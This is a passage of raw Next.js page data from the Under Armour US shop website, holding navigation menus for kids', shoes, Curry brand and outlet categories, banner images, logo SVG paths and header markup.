T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-long-sleeves\",{\"children\":[\"$L78\",\"$undefined\",\"$undefined\"]}],\"$L79\",\"$L7a\",\"$L7b\"]}]]}],\"$L7c\",\"$L7d\",\"$L7e\",\"$L7f\",\"$L80\"]}]]}],\"$L81\",\"$L82\",\"$L83\"]}]]}]\n"])</script><script>self.__next_f.push([1,"69:[\"$\",\"li\",\"kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/\",\"children\":\"Kids\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Hoodie SZN\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-tween-shop\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/featured/tween-shop/\",\"children\":\"Tween Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/back-to-school/boys+girls/\",\"children\":\"Back to Gym Class\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/best-sellers/\",\"children\":\"Sweetheart Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys+girls/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes \u0026 Mini Coolers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-one-piece\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/one-piece/\",\"children\":\"One Piece \u0026 Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],\"$L84\"]}]]}],\"$L85\",\"$L86\",\"$L87\",\"$L88\"]}]]}],\"$L89\",\"$L8a\",\"$L8b\"]}]]}]\n"])</script><script>self.__next_f.push([1,"6a:[\"$\",\"li\",\"footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/\",\"children\":\"Shoes\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/sports/football/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ClickClackBlurPro_Hero_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA 'Click Clack' Blur Pro Cleats\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/sports/football/\",\"children\":\"\\r\\n               Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-for-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-bestsellers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-under-100\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-under-100/\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/shoes/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-collections-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-cleats\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/cleats/\",\"children\":\"Cleats\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sportswear/\",\"children\":\"Lifestyle Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-boots\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/boots/\",\"children\":\"Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-wide\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/wide/\",\"children\":\"Wide Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-gender\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Gender\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-mens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Men's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-womens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Women's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Boys' Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Girls' Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/outdoor/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],\"$L8c\",\"$L8d\",\"$L8e\"]}]]}],\"$L8f\"]}]]}]\n"])</script><script>self.__next_f.push([1,"6b:[\"$\",\"li\",\"Curry-Brand\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/currybrand/\",\"children\":\"Curry\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"stephcurry-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/womens/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/boys+girls/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"6c:[\"$\",\"li\",\"outlet\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/\",\"children\":\"Outlet\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA OUTLET\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/shoes/?pmax=100\u0026pmin=0\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-kids-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/leggings+pants+shorts+sport_bras/\",\"children\":\"Women's Bras \u0026 Bottoms\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/golf/\",\"children\":\"Men's Golf Essentials\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/\",\"children\":\"Men\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/\",\"children\":\"Women\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],\"$L90\",\"$L91\"]}]]}],\"$L92\"]}]]}]\n"])</script><script>self.__next_f.push([1,"93:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.515e:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$93\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n94:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.5163:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$94\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n5a:[\"$\",\"div\",null,{\"className\":\"HeaderA11y-module-scss-"])</script><script>self.__next_f.push([1,"module__FqiBma__header-accessibility-navigation\",\"children\":[\"$\",\"a\",null,{\"className\":\"HeaderA11y-module-scss-module__FqiBma__skip-main\",\"href\":\"#main\",\"children\":\"Skip to main content\"}]}]\n5c:[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility\",\"data-testid\":\"header-utility\",\"children\":[[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://help.underarmour.com/s/\",\"target\":\"_blank\",\"rel\":\"noreferrer\",\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-account-link\",\"data-testid\":\"login-pop-up-register-btn\",\"source\":\"header\",\"children\":\"Need Help?\"}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item 